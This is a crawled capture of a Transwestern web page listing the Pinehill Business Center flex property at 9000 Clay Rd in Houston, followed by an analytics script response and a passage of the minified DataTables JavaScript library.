

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/pinehill-business-center-00
body_size: 9362
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="Pinehill Business Center" />
    <meta property="og:image" content="https://s3.amazonaws.com/transwestern-property/Images/aac1aeb8-c7c4-e711-80ef-0ef75b7c578c_t.jpg" />
    <meta property="og:description" content="Excellent accessibility to Hwy 290, Clay Road, Hempstead Hwy and Beltway 8 Strategically located at Pinemont and Clay Road" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="Excellent accessibility to Hwy 290, Clay Road, Hempstead Hwy and Beltway 8 Strategically located at Pinemont and Clay Road" /><title>
	Transwestern | Pinehill Business Center | 9000 Clay Rd
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="515ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/pinehill-business-center-00" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/1049236272" />
<meta name="be:norm_url" content="https://transwestern.com/property/pinehill-business-center-00" />
<meta name="be:messages" content="1" />
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" style="background-image: url(https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/aac1aeb8-c7c4-e711-80ef-0ef75b7c578c_t.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>Pinehill Business Center</h1>
                
                <span class="lct-zipe-code">9000 Clay Rd<br />
                    Houston, TX 77080
                    
                    <br />
                    
                    <a href="https://virtualpropertytourhouston.com/9000-Clay-110/index.htm" title="Property web site" target="_blank" class="btn-blue" style="width: 205px;">PROPERTY WEBSITE</a>
                    
                </span>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn ">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        Excellent accessibility to Hwy 290, Clay Road, Hempstead Hwy and Beltway 8 Strategically located at Pinemont and Clay Road

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : Flex</li><li><b>Class</b> : C</li><li><b>Listing Size</b> : 39,996</li><li><b>Year Built</b> : 1980</li><li><b>Stories</b> : 1</li><li><b>Typical Floor Size</b> : 39,996</li><li><b>Elevators</b> : 0</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="prpty-dscptn-right">
                            <div class="PropertyVcard">
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/000485.jpg?m=637598808155508960" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/jude.filippone">Jude Filippone</a></h5>
                                            
                                            <p>Vice President</p>
                                            
                                            <p>Houston, Texas</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(713) 270-3318">(713) 270-3318</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=b5a6cd78-1e67-4229-80c6-e80892f190bc">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                        
                    </div>
                    
                        </div>
                    </div>
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/7100-business-park">7100 Business Park</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/hempstead-highway-distribution-center-building-2">Hempstead Highway Distribution Center - Building 200</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/hempstead-highway-dist-ctr-2">Hempstead Highway Distribution Center - Building 100</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 29.8331272, lng: -95.515189800000002 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + 'pinehill-business-center-00' + "'>" + 'Pinehill Business Center' + "</a></h3>";
            if ('9000 Clay Rd' != '')
                contant += '9000 Clay Rd' + "<br /> ";
            contant += 'Houston' + ", " + 'TX' + " " + '77080' + "<br /> ";
            if (0.0000 != 0)
                contant += "$" + '0.0000';
            if (0.0000 != 0 && 39996.00 != 0)
                contant += " | ";
            if (39996.00 != 0)
                contant += '39996.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: '9000 Clay Rd',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1769096279701&cm=&s=1769096279697&v=&lc=English&pt=Transwestern%20%7C%20Pinehill%20Business%20Center%20%7C%209000%20Clay%20Rd&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2Fpinehill-business-center-00&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1769096279701&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='c69dce29b9a1453aa14e67477d503b7e'; cdAnalytics.setVisitorKey('c69dce29b9a1453aa14e67477d503b7e'); cdAnalytics.setForms('c69dce29b9a1453aa14e67477d503b7e');

--- FILE ---
content_type: text/javascript
request_url: https://transwestern.com/assets/DataTables/js/jquery.dataTables.min.js
body_size: 36355
content:
/*! DataTables 1.10.16
 * ©2008-2017 SpryMedia Ltd - datatables.net/license
 */
(function(n){"use strict";typeof define=="function"&&define.amd?define(["jquery"],function(t){return n(t,window,document)}):typeof exports=="object"?module.exports=function(t,i){return t||(t=window),i||(i=typeof window!="undefined"?require("jquery"):require("jquery")(t)),n(i,t,t.document)}:n(jQuery,window,document)})(function(n,t,i,r){"use strict";function at(t){var f="a aa ai ao as b fn i m o s ",i,r,u={};n.each(t,function(n){i=n.match(/^([^A-Z]+?)([A-Z])/);i&&f.indexOf(i[1]+" ")!==-1&&(r=n.replace(i[0],i[2].toLowerCase()),u[r]=n,i[1]==="o"&&at(t[n]))});t._hungarianMap=u}function nt(t,i,u){t._hungarianMap||at(t);var f;n.each(i,function(e){f=t._hungarianMap[e];f!==r&&(u||i[f]===r)&&(f.charAt(0)==="o"?(i[f]||(i[f]={}),n.extend(!0,i[f],i[e]),nt(t[f],i[f],u)):i[f]=i[e])})}function fr(n){var i=u.defaults.oLanguage,r=n.sZeroRecords,t;!n.sEmptyTable&&r&&i.sEmptyTable==="No data available in table"&&k(n,n,"sZeroRecords","sEmptyTable");!n.sLoadingRecords&&r&&i.sLoadingRecords==="Loading..."&&k(n,n,"sZeroRecords","sLoadingRecords");n.sInfoThousands&&(n.sThousands=n.sInfoThousands);t=n.sDecimal;t&&ae(t)}function yu(n){var t,i,r;if(a(n,"ordering","bSort"),a(n,"orderMulti","bSortMulti"),a(n,"orderClasses","bSortClasses"),a(n,"orderCellsTop","bSortCellsTop"),a(n,"order","aaSorting"),a(n,"orderFixed","aaSortingFixed"),a(n,"paging","bPaginate"),a(n,"pagingType","sPaginationType"),a(n,"pageLength","iDisplayLength"),a(n,"searching","bFilter"),typeof n.sScrollX=="boolean"&&(n.sScrollX=n.sScrollX?"100%":""),typeof n.scrollX=="boolean"&&(n.scrollX=n.scrollX?"100%":""),t=n.aoSearchCols,t)for(i=0,r=t.length;i<r;i++)t[i]&&nt(u.models.oSearch,t[i])}function pu(t){a(t,"orderable","bSortable");a(t,"orderData","aDataSort");a(t,"orderSequence","asSorting");a(t,"orderDataType","sortDataType");var i=t.aDataSort;typeof i!="number"||n.isArray(i)||(t.aDataSort=[i])}function wu(i){var r;if(!u.__browser){r={};u.__browser=r;var e=n("<div/>").css({position:"fixed",top:0,left:n(t).scrollLeft()*-1,height:1,width:1,overflow:"hidden"}).append(n("<div/>").css({position:"absolute",top:1,left:1,width:100,overflow:"scroll"}).append(n("<div/>").css({width:"100%",height:10}))).appendTo("body"),f=e.children(),o=f.children();r.barWidth=f[0].offsetWidth-f[0].clientWidth;r.bScrollOversize=o[0].offsetWidth===100&&f[0].clientWidth!==100;r.bScrollbarLeft=Math.round(o.offset().left)!==1;r.bBounding=e[0].getBoundingClientRect().width?!0:!1;e.remove()}n.extend(i.oBrowser,u.__browser);i.oScroll.iBarWidth=u.__browser.barWidth}function bu(n,t,i,u,f,e){var o=u,s,h=!1;for(i!==r&&(s=i,h=!0);o!==f;)n.hasOwnProperty(o)&&(s=h?t(s,n[o],o,n):n[o],h=!0,o+=e);return s}function er(t,r){var f=u.defaults.column,e=t.aoColumns.length,s=n.extend({},u.models.oColumn,f,{nTh:r?r:i.createElement("th"),sTitle:f.sTitle?f.sTitle:r?r.innerHTML:"",aDataSort:f.aDataSort?f.aDataSort:[e],mData:f.mData?f.mData:e,idx:e}),o;t.aoColumns.push(s);o=t.aoPreSearchCols;o[e]=n.extend({},u.models.oSearch,o[e]);ei(t,e,n(r).data())}function ei(t,i,f){var e=t.aoColumns[i],o=t.oClasses,h=n(e.nTh),a,c,l;e.sWidthOrig||(e.sWidthOrig=h.attr("width")||null,a=(h.attr("style")||"").match(/width:\s*(\d+[pxem%]+)/),a&&(e.sWidthOrig=a[1]));f!==r&&f!==null&&(pu(f),nt(u.defaults.column,f),f.mDataProp===r||f.mData||(f.mData=f.mDataProp),f.sType&&(e._sManualType=f.sType),f.className&&!f.sClass&&(f.sClass=f.className),f.sClass&&h.addClass(f.sClass),n.extend(e,f),k(e,f,"sWidth","sWidthOrig"),f.iDataSort!==r&&(e.aDataSort=[f.iDataSort]),k(e,f,"aDataSort"));var s=e.mData,p=ft(s),y=e.mRender?ft(e.mRender):null,v=function(n){return typeof n=="string"&&n.indexOf("@")!==-1};e._bAttrSrc=n.isPlainObject(s)&&(v(s.sort)||v(s.type)||v(s.filter));e._setter=null;e.fnGetData=function(n,t,i){var u=p(n,t,r,i);return y&&t?y(u,t,n,i):u};e.fnSetData=function(n,t,i){return et(s)(n,t,i)};typeof s!="number"&&(t._rowReadObject=!0);t.oFeatures.bSort||(e.bSortable=!1,h.addClass(o.sSortableNone));c=n.inArray("asc",e.asSorting)!==-1;l=n.inArray("desc",e.asSorting)!==-1;e.bSortable&&(c||l)?c&&!l?(e.sSortingClass=o.sSortableAsc,e.sSortingClassJUI=o.sSortJUIAscAllowed):!c&&l?(e.sSortingClass=o.sSortableDesc,e.sSortingClassJUI=o.sSortJUIDescAllowed):(e.sSortingClass=o.sSortable,e.sSortingClassJUI=o.sSortJUI):(e.sSortingClass=o.sSortableNone,e.sSortingClassJUI="")}function vt(n){var i,t,u,r;if(n.oFeatures.bAutoWidth!==!1)for(i=n.aoColumns,br(n),t=0,u=i.length;t<u;t++)i[t].nTh.style.width=i[t].sWidth;r=n.oScroll;(r.sY!==""||r.sX!=="")&&wi(n);o(n,null,"column-sizing",[n])}function yt(n,t){var i=oi(n,"bVisible");return typeof i[t]=="number"?i[t]:null}function pt(t,i){var u=oi(t,"bVisible"),r=n.inArray(i,u);return r!==-1?r:null}function wt(t){var i=0;return n.each(t.aoColumns,function(t,r){r.bVisible&&n(r.nTh).css("display")!=="none"&&i++}),i}function oi(t,i){var r=[];return n.map(t.aoColumns,function(n,t){n[i]&&r.push(t)}),r}function or(n){for(var c=n.aoColumns,y=n.aoData,h=u.ext.type.detect,e,a,i,v,t,o,s,f=0,l=c.length;f<l;f++)if(t=c[f],s=[],!t.sType&&t._sManualType)t.sType=t._sManualType;else if(!t.sType){for(e=0,a=h.length;e<a;e++){for(i=0,v=y.length;i<v;i++){if(s[i]===r&&(s[i]=p(n,i,f,"type")),o=h[e](s[i],n),!o&&e!==h.length-1)break;if(o==="html")break}if(o){t.sType=o;break}}t.sType||(t.sType="string")}}function ku(t,i,u,f){var s,a,o,v,c,y,h,l=t.aoColumns,e;if(i)for(s=i.length-1;s>=0;s--)for(h=i[s],e=h.targets!==r?h.targets:h.aTargets,n.isArray(e)||(e=[e]),o=0,v=e.length;o<v;o++)if(typeof e[o]=="number"&&e[o]>=0){while(l.length<=e[o])er(t);f(e[o],h)}else if(typeof e[o]=="number"&&e[o]<0)f(l.length+e[o],h);else if(typeof e[o]=="string")for(c=0,y=l.length;c<y;c++)(e[o]=="_all"||n(l[c].nTh).hasClass(e[o]))&&f(c,h);if(u)for(s=0,a=u.length;s<a;s++)f(s,u[s])}function it(t,i,f,e){var o=t.aoData.length,h=n.extend(!0,{},u.models.oRow,{src:f?"dom":"data",idx:o}),c,s,a,l;for(h._aData=i,t.aoData.push(h),c=t.aoColumns,s=0,a=c.length;s<a;s++)c[s].sType=null;return 